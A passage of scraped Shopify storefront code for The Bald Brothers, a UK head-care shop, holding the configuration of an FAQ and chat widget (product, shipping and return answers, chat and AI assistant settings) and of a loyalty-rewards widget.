        questions: [{"answer":"<p style=\"font-family: Inter;\">The Bald Express blades typically last around 40-50 shaves. This, of course, may differ slightly based on factors such as frequency of shave, hair length and how well you look after your blades.</p>","question":"How long do the blades last?","published":true,"categoryId":"1oXv4eAY5qZQWqv7u73H","featured":false,"createdAt":"2025-01-07T14:22:54.719Z","questionId":"0usVC4OioUHDLn6qnUNS"},{"answer":"<p style=\"font-family: Inter;\">If you are completely new to using an electric head shaver, then it will take a few goes before you feel comfortable with it! Our advice is to dry shave with hair that's not longer than 3-4 days. Take it slow, allow your shaver to move in circular motions and also back &amp; forth. And just simply work your way from one ear side to the other. Thereafter, get in the habit of a daily head shave. It takes 90 seconds, and you'll always be ready to go out!</p>","question":"How can I get the best head shave possible?","published":true,"categoryId":"1oXv4eAY5qZQWqv7u73H","createdAt":"2025-01-07T14:22:36.173Z","featured":true,"updatedAt":"2025-01-07T14:25:31.352Z","questionId":"9g7yLfUNLeFdvdDZ94Z3"},{"defaultCategoryId":1,"defaultQuestionId":3,"question":"Do you ship internationally?","featured":true,"createdAt":"2025-01-07T12:43:56.457Z","categoryId":"KCjqevHbyD8oUGRUOw65","answer":"<p style=\"font-family: Inter;\">Yes, we do ship internationally. The shipping fee &amp; time may vary depending on your location.</p>","published":true,"updatedAt":"2025-01-08T06:34:31.137Z","questionId":"AoIRiXRWLG4R5IdtyR1J"},{"answer":"<p style=\"font-family: Inter;\">We recommend you to use your products within 6 months of opening. Unopened can last up to 2 years.</p>","question":"How long until products expire?","published":true,"categoryId":"9yAddJBgeVXM1v13Ukop","featured":false,"createdAt":"2025-01-07T14:20:26.232Z","questionId":"CrxUpc0HRL4TElYuKMMT"},{"answer":"<p style=\"font-family: Inter;\">Whilst we made our formulas with bald heads in mind, they can be used by anyone. Our partners actually all use our products, and really like them!</p>","question":"Are your products only for bald people?","published":true,"categoryId":"9yAddJBgeVXM1v13Ukop","featured":false,"createdAt":"2025-01-07T14:21:24.911Z","questionId":"E2f65nsDFz2vsuE9yWod"},{"answer":"<p style=\"font-family: Inter;\">Below are the biggest advantages that come with using an electric head shaver:</p><p style=\"font-family: Inter;\"><br></p><ul><li><strong>Convenience</strong>: When you are in a hurry in the morning, an electric head shaver does the job very quickly without any mess whatsoever. You simply shave your head and go out! No need for water, shaving cream or to rinse your head afterwards.</li><li><strong>Comfort</strong>: No nicks, cuts or razor burns come with an electric head shaver. Whereas this does happen often when using a razor.</li><li><strong>Time</strong>: When done correctly, you can shave your head in under 2 minutes!</li></ul><p style=\"font-family: Inter;\"><br></p>","question":"Why use this over a normal razor?","published":true,"categoryId":"1oXv4eAY5qZQWqv7u73H","featured":false,"createdAt":"2025-01-07T14:23:29.692Z","questionId":"J4bwU0tSGtpmgcMkkBUx"},{"question":"Do your products contain any fragrances?","published":true,"categoryId":"9yAddJBgeVXM1v13Ukop","createdAt":"2025-01-07T14:20:00.713Z","featured":true,"answer":"<p style=\"font-family: Inter;\">Nope. We personally found that certain fragrances just do not react well to our skin types. And every person's skin is different, so it's better off to never use any sort of fragrance. So you will not have any overpowering smell whatsoever. The only scent you will get is from the natural extracts used, but these are really light.</p>","updatedAt":"2025-01-07T14:25:15.313Z","questionId":"JFgE90cglYMTSn2audQn"},{"answer":"<p style=\"font-family: Inter;\">Due to many customers abusing our subscribe &amp; save option, we do not offer refunds for subscriptions made \"in error\". Please do double check your cart before placing your order.</p>","question":"I subscribed by mistake, do you offer a refund?","published":true,"categoryId":"KCjqevHbyD8oUGRUOw65","featured":false,"createdAt":"2025-10-31T08:35:52.399Z","questionId":"Oz0nTK1D7rdjytfds4K8"},{"defaultCategoryId":2,"defaultQuestionId":5,"question":"What is your return policy?","featured":true,"published":true,"createdAt":"2025-01-07T12:43:56.457Z","categoryId":"gaofLVkq8PEQV3Wz6snU","answer":"<p style=\"font-family: Inter;\">If any product arrives <strong>damaged or defective</strong>, please contact us&nbsp;immediately or&nbsp;<strong>within 7 days</strong>&nbsp;of receiving the product, and we will give you further instructions.&nbsp;</p><p style=\"font-family: Inter;\"><br></p><p style=\"font-family: Inter;\">As of now, <strong>we do not accept returns</strong> of any used, opened items, skincare items, and also on any items which were purchased on sale.&nbsp;</p><p style=\"font-family: Inter;\"><br></p><p style=\"font-family: Inter;\">Partial returns of products part of a set are not allowed. For example, you cannot return a Bald Boss only which is part of a three piece set.</p><p style=\"font-family: Inter;\"><br></p><p style=\"font-family: Inter;\"><br></p>","updatedAt":"2025-01-07T15:02:48.465Z","questionId":"S57XepyqMzrc1i1F4nuN"},{"answer":"<p style=\"font-family: Inter;\">Click on the subscription link in our menu and follow instructions.</p>","question":"How do I change a subscription","published":true,"categoryId":"KCjqevHbyD8oUGRUOw65","featured":false,"createdAt":"2025-10-31T08:33:54.258Z","questionId":"Z0L1p9l51iXhIdxvRLkO"},{"answer":"<p style=\"font-family: Inter;\">Yes. We specifically made sure to make our products in sizes that can be taken on your hand luggage. This way your scalp and face will never go dry!</p>","question":"Can I travel with these skincare products?","published":true,"categoryId":"9yAddJBgeVXM1v13Ukop","featured":false,"createdAt":"2025-01-07T14:20:46.010Z","questionId":"cnnolRndZBPlAaINO9l4"},{"defaultCategoryId":1,"defaultQuestionId":4,"featured":true,"published":true,"createdAt":"2025-01-07T12:43:56.457Z","categoryId":"KCjqevHbyD8oUGRUOw65","answer":"<p style=\"font-family: Inter;\">Sometimes, couriers will leave your parcel with a neighbour, so please do also check this first. If your tracking is saying that the item is delivered but you did not receive your order, please leave your order number here and we will look into this.&nbsp;</p><p style=\"font-family: Inter;\">Whilst very rare, sometimes packages do go missing or are stolen. Rest assured, we will always send you another one to ensure you receive your items!&nbsp;&nbsp;</p>","question":"Tracking says delivered, but I never got my order.","updatedAt":"2025-01-08T06:36:08.554Z","questionId":"f3veiKQJGrOzT2qyoDxO"},{"defaultCategoryId":1,"defaultQuestionId":2,"question":"How to track my order?","answer":"<p>Please track your order at our Tracking page <a href=\"https://17track.net/en\" rel=\"noopener noreferrer\" target=\"_blank\">https://17track.net/en</a></p>","featured":true,"published":false,"createdAt":"2025-01-07T12:43:56.457Z","categoryId":"KCjqevHbyD8oUGRUOw65","updatedAt":"2025-01-07T12:43:58.018Z","questionId":"fYiEkDgEtn33QyHpbAxa"},{"defaultCategoryId":1,"defaultQuestionId":1,"question":"How long will it take to receive my order?","featured":true,"published":true,"createdAt":"2025-01-07T12:43:56.457Z","categoryId":"KCjqevHbyD8oUGRUOw65","answer":"<p style=\"font-family: Inter;\">UK shipping: 3-5 business days</p><p style=\"font-family: Inter;\">Rest of world: 7-20 business days</p><p style=\"font-family: Inter;\"><br></p><p style=\"font-family: Inter;\">All products ship out of our warehouse in The UK. </p>","updatedAt":"2025-01-07T14:27:18.332Z","questionId":"pftZrC2aXWbHu6rPr2RX"},{"answer":"<p style=\"font-family: Inter;\">After every shave, simply detach the blades and brush out any loose hairs. Rinse under a tap and allow to dry. The blades are attached using a magnet, so detaching and reattaching are very easy.</p>","question":"How do you clean the blades?","published":true,"categoryId":"1oXv4eAY5qZQWqv7u73H","featured":false,"createdAt":"2025-01-07T14:23:44.786Z","questionId":"yfrGGn69helGWvzXGyZF"},{"answer":"<p style=\"font-family: Inter;\">All of our skincare products are made in The UK, where they also undergo testing to ensure they meet the safety requirements within UK.</p>","question":"Where are your skincare products made?","published":true,"categoryId":"9yAddJBgeVXM1v13Ukop","createdAt":"2025-01-07T14:19:20.912Z","featured":true,"updatedAt":"2025-01-07T14:25:05.990Z","questionId":"zcF7YTkl7ZaRSUovuIow"}] || [],
        categories: [{"question":"Skincare Products","published":true,"icon":"product","categoryId":"9yAddJBgeVXM1v13Ukop","createdAt":"2025-01-07T14:18:23.214Z","position":1,"featured":true,"updatedAt":"2025-01-07T15:07:28.433Z","questions":[{"title":"Where are your skincare products made?","featured":true,"published":true,"questionId":"zcF7YTkl7ZaRSUovuIow","view":4},{"title":"Do your products contain any fragrances?","featured":true,"published":true,"questionId":"JFgE90cglYMTSn2audQn","view":1},{"title":"How long until products expire?","featured":false,"published":true,"questionId":"CrxUpc0HRL4TElYuKMMT","view":2},{"title":"Can I travel with these skincare products?","featured":false,"published":true,"questionId":"cnnolRndZBPlAaINO9l4","view":9},{"title":"Are your products only for bald people?","featured":false,"published":true,"questionId":"E2f65nsDFz2vsuE9yWod"}]},{"question":"Headshaver","published":true,"icon":"product","categoryId":"1oXv4eAY5qZQWqv7u73H","createdAt":"2025-01-07T14:21:54.239Z","position":2,"featured":true,"updatedAt":"2025-01-07T15:07:38.032Z","questions":[{"title":"How can I get the best head shave possible?","featured":true,"published":true,"questionId":"9g7yLfUNLeFdvdDZ94Z3","view":5},{"title":"How long do the blades last?","featured":false,"published":true,"questionId":"0usVC4OioUHDLn6qnUNS","view":1},{"title":"Why use this over a normal razor?","featured":false,"published":true,"questionId":"J4bwU0tSGtpmgcMkkBUx","view":1},{"title":"How do you clean the blades?","featured":false,"published":true,"questionId":"yfrGGn69helGWvzXGyZF","view":4}]},{"defaultCategoryId":1,"question":"Order & Shipping","index":1,"featured":true,"published":true,"icon":"cart","createdAt":"2025-01-07T12:43:56.456Z","position":3,"categoryId":"KCjqevHbyD8oUGRUOw65","questions":[{"title":"How long will it take to receive my order?","question":"How long will it take to receive my order?","answer":"<p>Typically, it takes 3-5 business days to receive your order. We’re doing our best to deliver it promptly for you.</p>","featured":true,"published":true,"index":1,"defaultCategoryId":1,"defaultQuestionId":1,"questionId":"pftZrC2aXWbHu6rPr2RX"},{"title":"How to track my order?","question":"How to track my order?","answer":"<p>Please track your order at our Tracking page <a href=\"https://17track.net/en\" rel=\"noopener noreferrer\" target=\"_blank\">https://17track.net/en</a></p>","featured":true,"published":false,"index":2,"defaultCategoryId":1,"defaultQuestionId":2,"questionId":"fYiEkDgEtn33QyHpbAxa"},{"title":"Do you ship internationally?","question":"Do you ship internationally?","answer":"<p>Yes, we do ship internationally. The shipping fee may vary depending on your location.</p>","featured":true,"published":true,"index":3,"defaultCategoryId":1,"defaultQuestionId":3,"questionId":"AoIRiXRWLG4R5IdtyR1J","view":2},{"title":"Tracking says delivered, but I never got my order.","question":"I never got my order, what to do?","answer":"<p>Please make sure you tracked your order from our Tracking page. Or call us at hotline: 123456XXX</p>","featured":true,"published":true,"index":4,"defaultCategoryId":1,"defaultQuestionId":4,"questionId":"f3veiKQJGrOzT2qyoDxO","view":3},{"title":"How do I change a subscription","featured":false,"published":true,"questionId":"Z0L1p9l51iXhIdxvRLkO"},{"title":"I subscribed by mistake, do you offer a refund?","featured":false,"published":true,"questionId":"Oz0nTK1D7rdjytfds4K8"}],"updatedAt":"2025-10-31T08:35:52.476Z"},{"defaultCategoryId":2,"question":"Exchange & Return","index":1,"published":true,"icon":"exchange","createdAt":"2025-01-07T12:43:56.456Z","position":4,"categoryId":"gaofLVkq8PEQV3Wz6snU","featured":false,"questions":[{"title":"What is your return policy?","question":"What is your return policy?","answer":"<p>Please check our return/refund/exchange policy <a href=\"https://{{shopifyDomain}}/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p>","featured":true,"published":true,"index":1,"defaultCategoryId":2,"defaultQuestionId":5,"questionId":"S57XepyqMzrc1i1F4nuN","view":4}],"updatedAt":"2025-03-04T09:52:24.628Z"}] || [],
        translation: translation,
        widgetSetting: {"holidays":[],"appCss":"","backBtnLabel":"Back","breakTimes":[{"startTimeBreak":"12:00","endTimeBreak":"13:00"}],"isShowFirstReply":true,"onlineMessage":"Hi there 👋. Thank you for reaching out. We'll be with you in a moment","offlineMessage":"Hi 👋, we are currently offline. We will respond as soon as possible during our next business hours.","floatBtnLabelColor":"#FFFFFF","floatBtnPosition":"bottom_right","hideOnMobile":false,"isCustom":true,"textColor":"#303030","welcomeText":"Hi 👋","description":"How can we help you?","customCss":"","isContactUs":true,"storeAvatar":"AVATAR_ICON_1","defaultContactMethod":"whatsApp","contactMethod":{"whatsApp":{"active":false,"value":"","title":"WhatsApp"},"messenger":{"active":false,"value":"","title":"Messenger"},"phoneCall":{"active":false,"value":"","title":"Phone Call"},"email":{"active":true,"value":"support@thebaldbrothers.com","title":"Email"},"instagram":{"active":false,"value":"","title":"Instagram"},"telegram":{"active":false,"value":"","title":"Telegram"},"skype":{"active":false,"value":"","title":"Skype"},"line":{"active":false,"value":"","title":"Line"},"zalo":{"active":false,"value":"","title":"Zalo"},"sms":{"active":false,"value":"","title":"SMS"},"tiktok":{"active":false,"value":"","title":"TikTok"}},"welcomePopupSetting":{"audience":["all"],"title":"Hi there 👋","teaserMessage":"Hi there 👋\nHow can we help?","welcomeMessage":"Hi there 👋\nHow can we help?","backgroundColor":"#FFFFFF","textColor":"#000000","showOnDesktop":true,"showOnMobile":true,"titleTextFont":"Inter","messageTextFont":"Inter","displayTimeShowWelcome":"all_time","statusTeaser":true,"device":["all"],"advancedSettings":{"trigger":{"type":"after_time","value":5},"display":{"type":"custom","value":8}}},"newsletterPopupSettings":{"title":"Don't miss out 👋","teaserMessage":"Don't miss out 👋\nDiscover your special offer waiting just for you!","invitationMessage":"Don't miss out 👋\nDiscover your special offer waiting just for you!","welcomeMessage":"Subscribe to get hot deals, exclusive updates and rewards.","successMessage":"Thank you for subscribing! Check your inbox and stay tuned for the latest news and exclusive offers.","introduction":"Subscribe now to get your offer!","formFields":["email"],"discount":null,"statusTeaser":true,"showDisclaimerConsent":true,"isEnableMarketingOptIn":false},"quickReplySettings":{"suggestionFAQs":[{"questionId":"a8954a4e-9bed-4861-a795-405ba327e0bc","question":"🛒 Track my order","answer":"<p>You can track your order using the tracking number provided in your shipping confirmation email. Click on <a href=\"#chatty-tracking\">Track</a> navigation&nbsp;</p>"},{"questionId":"b1102f07-9552-41ca-9357-5b7fadf8325a","question":"🚚 How long does delivery take?","answer":"<p>Typically, it takes 3-5 business days to receive your order. We’re doing our best to deliver it promptly for you.</p>"},{"questionId":"3ab6f4b2-5ae0-4ab2-81d6-0429c5b16913","question":"🔁 Return policy","answer":"<p>Please check our return/refund/exchange policy <a href=\"https://{{shopifyDomain}}/policies/refund-policy\" target=\"_blank\">here</a>.</p>"}]},"privacyUrl":"","isOrderTracking":true,"isFeaturedArticles":true,"isEnableWelcomePopup":true,"isEnableNewsletterPopup":false,"redirectUrl":"https://t.17track.net/en#nums=","contentTextFont":"Inter","headingTextFont":"Inter","customTime":{"monday":{"label":"Monday","isSelect":true,"timeStart":"09:00","timeEnd":"17:00"},"tuesday":{"label":"Tuesday","isSelect":true,"timeStart":"09:00","timeEnd":"17:00"},"wednesday":{"label":"Wednesday","isSelect":true,"timeStart":"09:00","timeEnd":"17:00"},"thursday":{"label":"Thursday","isSelect":true,"timeStart":"09:00","timeEnd":"17:00"},"friday":{"label":"Friday","isSelect":true,"timeStart":"09:00","timeEnd":"17:00"},"saturday":{"label":"Saturday","isSelect":false,"timeStart":"09:00","timeEnd":"17:00"},"sunday":{"label":"Sunday","isSelect":false,"timeStart":"09:00","timeEnd":"17:00"}},"onlineStatus":"We are online","isShowBreakTime":false,"startTimeBreak":"12:00","endTimeBreak":"13:00","isShowHoliday":false,"isEnableShortcut":true,"colorMode":"light_mode","displayDevices":"all","displayPages":{"values":[],"type":"all"},"isChatWithAnonymous":false,"isShowNamePreChat":false,"brandingRemoval":false,"preChatFields":["email"],"inboxSettings":{"messagePreference":"sendOnEnter","isAutoAssignment":true,"methodAssignment":"firstReply"},"logoHeader":null,"shopId":"wBFOh7cVSC3euWgBUuak","shopName":"The Bald Brothers","fontStore":[{"label":"Roboto","value":"Roboto"},{"label":"Univers Next","value":"Univers+Next"},{"label":"JudgemeStar","value":"JudgemeStar"},{"label":"JudgemeIcons","value":"JudgemeIcons"}],"isLiveChat":true,"themeName":"Midnight","actionColor":"#FFFFFF","isGradient":true,"gradientColorSecond":"#000000","createdAt":"2025-01-07T12:43:57.736Z","orderContactMethod":["email"],"floatBtnSize":"40px","timeZone":"Europe/Malta","id":"ajX9Da84gORB4wAWVtMm","floatBtnLabel":"Need help?","disclaimerConsent":"<p>By sending us a message, you agree to our <a href=\"https://the-bald-brothers.myshopify.com/policies/privacy-policy\" rel=\"noopener noreferrer\" target=\"_blank\">privacy policy</a>.</p>","brandColor":"#E32C2B","gradientColorOne":"#E32C2B","btnPopupColor":"#E32C2B","theme":"","isCategory":true,"floatBtnLauncher":"icon-label","showNavigation":true,"isRedirectUrl":"default","isEnableAIAssistant":true,"isEnableQuickReplies":false,"typeWorking":"custom_time","offlineStatus":"few-hours","icon":"chatty","isEnableFollowUpEmail":true,"coverageRatio":"90","aiAssistantSettings":{"topics":[],"welcomeMessage":"Hello 👋 I'm Brian The Baldie AI assistant, here to help you find what you're looking for! How can I help you?","enabledFaqs":true,"enabledProducts":true,"labelResolved":"That’s helpful","labelTransfer":"Talk to a person","onlineMessage":"Let us connect you with one of our support team members who can assist you further. Alternatively, you can also email us at {{storeEmail}} for assistance","offlineMessage":"Our support team is currently unavailable. Please email us at {{storeEmail}}, and we'll get back to you as soon as possible.","isAskMore":true,"questionMore":"While waiting us, can you share more details about the situation? It’ll help our teammates get an answer faster and we may find more information for you."}} || {},
        faqPageSetting: {"header":"Frequently Asked Questions","headerColor":"#181A1B","description":"Got a question? We are here to answer!","descriptionColor":"#A8A8A8","categoryColor":"#3B3B3B","questionTextColor":"#303030","questionBackgroundColor":"#F6F6F6","answerTextColor":"#616161","answerBackgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bodyTextColor":"#303030BF","buttonBackgroundColor":"#3B3B3B","backgroundPage":"#FFFFFF","faqPageCustomCss":"","subtitleColor":"#616161","theme":"light-faq-page","opacity":8,"layout":"page","enabledBanner":false,"bannerType":"color","bannerColor":"#616161cc","bannerImage":"","contactUs":{"header":"Not finding what you are looking for?","action":"chatbox","display":false,"description":"Chat with us or send us an email"},"brandingRemoval":false,"customUrl":"avada-faqs","shopId":"wBFOh7cVSC3euWgBUuak","id":"yqYnc3bmSH6ANNvAZF6K"} || {},
        isApiMetafield: false,
        notificationSettings: false || {}
      };
    }

    if (!window.AVADA_APP_FAQS_STATUS) {
      window.AVADA_APP_FAQS_STATUS = {"shopId":"wBFOh7cVSC3euWgBUuak","websiteId":"3gypg5xijdi1i7pktdnz","enableChatbox":true} || {};
    }

    if (!window.AVADA_APP_FAQS_SHOP) {window.AVADA_APP_FAQS_SHOP = {
        name: decodeHTMLEntities("The Bald Brothers"),
        logo:"https:\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/logo_the_bald_brothers_new.png?v=1681465274\u0026width=60"};
    }

    if (!window.AVADA_APP_FAQS_CUSTOMER) {
      window.AVADA_APP_FAQS_CUSTOMER = {
        id: null,
        name: null,
        email: null,
        phone: null,
        current_location: null,
        orders_count: null,
        first_name: null,
        last_name: null,
        total_spent: "",
        tags: null,
        accepts_marketing: null,
      };
    }

    if (!window.AVADA_APP_FAQS_PRODUCT) {
      window.AVADA_APP_FAQS_PRODUCT = {
        compare_at_price: 10599,
        price: "\u003cspan class=money\u003e£72.99\u003c\/span\u003e",
        title: "Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply",
        image: "\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537",
        id: 8087374627045,
      };
    }

    if (!window.AVADA_APP_FAQS_REQUEST) {
      window.AVADA_APP_FAQS_REQUEST = {
        design_mode: false,
        host: "store.thebaldbrothers.com",
        locale: {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},
        origin: "https:\/\/store.thebaldbrothers.com",
        page_type: "product",
        path: "\/en-us\/products\/the-bald-brothers-bulk-save-set",
        visual_preview_mode: false,
      };
    }
  } catch (e) {
    console.error('Error assigning variables', e);
  }

  function decodeHTMLEntities(message) {
    if (!message) return '';
    const textArea = document.createElement('textarea');
    textArea.innerHTML = message;
    return textArea.value;
  }
</script>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AZXdDeDJJcU9Nc2lyK__5493738229337669960" class="shopify-block shopify-app-block">

<script> var bonShopInfo = {"shopName":"the-bald-brothers.myshopify.com","displayWidget":true,"shopInfo":{"currency":"GBP","country_code":"GB","weight_unit":"kg","point_name":"BALD REWARDS","referral_enabled":true},"appearance":{"theme_configs_json":{"color":{"text_color":"#FFFFFF","primary_color":"#DD2F1C","secondary_color":"#5E1307"},"banner_img":"","showIllustration":true},"is_first_time":false,"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"20px","bottom":"20px"},"widget_button_position":1},"widget_icon":"widget-icon-2.svg","widget_title":"BALD REWARDS "},"displayed_text_configs_json":{"vip_tier":{"spend":"Spend {{money}} {{currency}}","next_tier":"Next tier","earn_point":"Earn {{point_amount}} points","entry_text":"You are at the entry level, unlock next tier to receive attractive benefits","current_tier":"Current tier","number_of_use":"Number of use: {{number_of_use}}","purchase_more":"Purchase more","earn_more_point":"Earn more points","highest_tier_txt":"You have reached the highest tier!","next_tier_money_spent_txt":"Next tier: Spend {{money}} {{currency}} more by {{date}}","next_tier_points_earned_txt":"Next tier: Get {{point_amount}} more points by {{date}}","complete_order_multi_points_txt":"x{{multi_points}} points for “Complete an order” rule","next_tier_money_spent_lifetime_txt":"Next tier: Spend {{money}} {{currency}} more","next_tier_points_earned_lifetime_txt":"Next tier: Get {{point_amount}} more points"},"my_balance":{"date":"Date","total":"Total","points":"Points","actions":"Actions","no_value":"There is no activitiy to show at the moment","referred":"Referred by a friend","referrer":"Referred a friend","point_expiry":"Points are expired","refund_order":"Refund order","return_points":"Return points for redeemed code","new_tier_reward":"New tier's reward: {{reward_name}}","my_balance_button":"Earn more","refund_order_tier":"Return points for VIP Tier's benefit","cancel_order_status":"Cancel order","complete_order_tier":"VIP tier’s benefit for completing an order","store_owner_adjusted":"Store owner just adjusted your points"},"my_rewards":{"expired":"Expired","no_value":"You don't have any rewards at the moment","apply_for":"Apply for","reward_name":"Reward name","used_button":"Used","reward_button":"Use it now","can_combine_with":"Can combine with: {{discount_type}}","get_some_rewards":"Get some rewards","reward_explanation":"Reward explanation","order_combine_discount":"Order discount","product_combine_discount":"Product discount","shipping_combine_discount":"Shipping discount"},"sign_in_page":{"welcome":"Welcome","vip_tier":"VIP Tiers","earn_point":"Earn points","my_balance":"My balance","my_rewards":"My rewards","your_point":"Your points","join_button":"Join","program_name":"BALD BROTHERS REWARDS","redeem_point":"Redeem points","sign_in_button":"Sign in","sign_in_tagline":"Join our Bald Brothers program to get attractive rewards \u0026 discounts!","referral_program":"Referral Program","sign_in_requirement_message":"Oops! You have to sign in to do this action"},"earn_points_tab":{"retweet":"Retweet","no_value":"There is no earning rule to show at the moment","required":"Required fields: first name, last name, address, phone","save_date":"Save date","follow_tiktok":"Follow on TikTok","join_fb_group":"Join a Facebook group","share_twitter":"Share on Twitter","complete_order":"Complete an order","create_account":"Create an account","earn_for_every":"Earn 10 points for every 1$","follow_twitter":"Follow on Twitter","happy_birthday":"Happy birthday","share_facebook":"Share on Facebook","share_linkedin":"Share on LinkedIn","sign_up_button":"Do it now","follow_facebook":"Like on Facebook","follow_linkedin":"Follow on LinkedIn","complete_profile":"Complete profile","follow_instagram":"Follow on Instagram","follow_pinterest":"Follow on Pinterest","message_birthday":"Enter a date within 30 days won’t earn you points. You’ll get the reward on your birthday.","subscribe_youtube":"Subscribe on Youtube","subcrible_newletter":"Subscribe for newsletter","happy_birthday_button":"Enter info","leave_a_review_action":"Purchase to review","place_an_order_button":"Purchase","leave_a_review_tooltip":"You’ll get points when your review is published","complete_profile_dialog":"After you fill in all info, please comeback and click this button one more time so our system can reward you correctly","like_on_facebook_button":"Take me there"},"complete_profile":{"reset":"Reset","gender":"Gender","complete":"Complete","last_name":"Last name","type_here":"Type here","first_name":"First name","phone_number":"Phone number","warning_text":"You are required to complete this section ","date_of_birth":"Date of birth","gender_dropdown":{"male":"Male","female":"Female","others":"Others"},"select_your_gender":"Select your gender","enter_your_number_here":"Enter your number here"},"notification_tab":{"copied":"Copied","hover_copy":"Copy to clipboard","title_fail":"Oops","message_fail":"Something went wrong! Please enter a valid date","title_success_input":"Yay!","title_success_letter":"Great!","message_success_input":"Your birthday was set!","message_success_letter":"You are now subscribed to our newsletter","complete_profile_success":"You completed your profile"},"redeem_points_tab":{"maximum":"Maximum shipping amount","minimum":"Minimum purchase value","no_value":"There is no redeeming rule to show at the moment","expire_at":"Expire at","apply_button":"Apply now","apply_message":"Apply this code to your shopping cart. If you do not use this code now, you can always find it in My rewards tab anytime","expires_after":"Expires after {{expire_days}} days","redeem_button":"Redeem","discount_value":"Discount value","max_point_value":"Maximum point value: {{max_point_value}}","min_point_value":"Minimum point value: {{min_point_value}}","apply_for_variant":"Apply for variant: {{variant_name}}","discount_condition":"Discount condition","increments_of_points":"You will get {{currency}}{{money_value}} off your entire order for {{reward_value}} points redeemed","apply_for_all_variants":"Apply for all variants"},"referral_program_tab":{"order_now":"Order now","referral_button":"Refer a friend now","share_and_claim":"Share this link and claim {{reward_name}}","referral_tagline":"Get rewards when your friend uses the referral link to sign up and place an order","sign_up_and_claim":"Sign up and claim your {{reward_name}} now","text_for_referral":"You will get {{referral_name}}","referrer_send_gift":"{{referrer_name}} has sent you a gift!","complete_first_order":"Completing your first order to send a thank-you reward to your referrer.","reward_was_sent_email":"The reward was sent to your email successfully.","text_for_referral_friend":"They will get {{referral_friend_name}}","referral_tagline_successful":"Your referral is successful once the referred friend's first order is fulfilled."}},"hide_on_mobile":false,"show_title":true,"corner":0,"button_type":1,"button_type_mobile":2,"show_brand_mark":true,"visible_urls":null,"custom_css":"null","hide_urls":null,"extends_config":{"widget_visibility":4}},"programStatus":true,"shrink_header":false,"widgetTitles":[{"lang":"en","widget_title":"BALD REWARDS "}],"baseURL":"https:\/\/app.bonloyalty.com","assetURL":"https:\/\/d31wum4217462x.cloudfront.net","resourceUrl":"https:\/\/cdn.bonloyalty.com","versionBranding":1749547222,"orderBoosterPopup":{"status":false,"type":0,"branding_json":{"text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"displayed_text_configs_json":{"text":[{"lang":"en","body_text":"Complete {{order_number}} more orders to earn {{point_value}} {{point_name}}","heading_text":"Almost there!"}],"body_font_size":"14","heading_font_size":"14"},"except_url":null}}; </script>
<script> var BONLtoConfig = {"type":"flip","duration":2}; </script>
<script> var bonAppExtension = {"pointName":{"default":"REWARDS","languages":{"en":"REWARDS"}}}; </script>
<script> var bonLpInfo = {"shopData":{"data":{"program_status":true,"display":true,"point_expiration_status":true,"currency":"GBP","country_code":"GB","weight_unit":"kg","point_name":{"default":"REWARDS","en":"REWARDS"},"referral_enabled":true,"referral_popup":{"status":false,"type":1,"branding_json":{"text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"message_json":[{"desc":"Refer a friend now and receive rewards. You will get {{referral_name}} \u0026 They will get {{referral_friend_name}}","lang":"en","title":"Refer and receive exciting rewards"}],"frequency":1,"except_url":null,"visible_urls":null},"program_branding":{"default":{"theme_configs_json":{"color":{"text_color":"#FFFFFF","primary_color":"#DD2F1C","secondary_color":"#5E1307","section_text_color":"#000000","section_border_color":"#DD2F1C","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#DD2F1C","function_button_background_color":"#ffffff"},"banner_img":"","showIllustration":true},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"20px","bottom":"20px"},"widget_button_position":1},"widget_icon":"widget-icon-2.svg","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"BALD REWARDS "},"displayed_text_configs_json":{"vip_tier":{"spend":"Spend {{money}} {{currency}}","next_tier":"Next tier","earn_point":"Earn {{point_amount}} points","entry_text":"You are at the entry level, unlock next tier to receive attractive benefits","current_tier":"Current tier","number_of_use":"Number of use: {{number_of_use}}","purchase_more":"Purchase more","earn_more_point":"Earn more points","highest_tier_txt":"You have reached the highest tier!","next_tier_money_spent_txt":"Next tier: Spend {{money}} {{currency}} more by {{date}}","next_tier_points_earned_txt":"Next tier: Get {{point_amount}} more points by {{date}}","complete_order_multi_points_txt":"x{{multi_points}} points for “Complete an order” rule","next_tier_money_spent_lifetime_txt":"Next tier: Spend {{money}} {{currency}} more","next_tier_points_earned_lifetime_txt":"Next tier: Get {{point_amount}} more points"},"my_balance":{"date":"Date","total":"Total","points":"Points","actions":"Actions","no_value":"There is no activitiy to show at the moment","referred":"Referred by a friend","referrer":"Referred a friend","point_expiry":"Points are expired","refund_order":"Refund order","return_points":"Return points for redeemed code","new_tier_reward":"New tier's reward: {{reward_name}}","my_balance_button":"Earn more","refund_order_tier":"Return points for VIP Tier's benefit","cancel_order_status":"Cancel order","complete_order_tier":"VIP tier’s benefit for completing an order","store_owner_adjusted":"Store owner just adjusted your points","point_earned_completing":"Points earned from completing {{streak_name}}","points_for_return_order":"Deduct points for return order - {{streak_name}}","points_from_merge_account":"Points from merged account {{email}}","extra_points_product_collection":"Extra points for products\/collections","revoke_reward_refferral_refunded":"Revoked reward because referral order was refunded","revoke_reward_refferral_cancelled":"Revoked reward because referral order was cancelled"},"my_rewards":{"expired":"Expired","no_value":"You don't have any rewards at the moment","apply_for":"Apply for","reward_name":"Reward name","used_button":"Used","reward_button":"Use it now","can_combine_with":"Can combine with: {{discount_type}}","get_some_rewards":"Get some rewards","reward_explanation":"Reward explanation","order_combine_discount":"Order discount","product_combine_discount":"Product discount","shipping_combine_discount":"Shipping discount"},"sign_in_page":{"welcome":"Welcome","vip_tier":"VIP Tiers","expire_on":"Expires on: {{date}}","earn_point":"Earn points","my_balance":"My balance","my_rewards":"My rewards","your_point":"Your 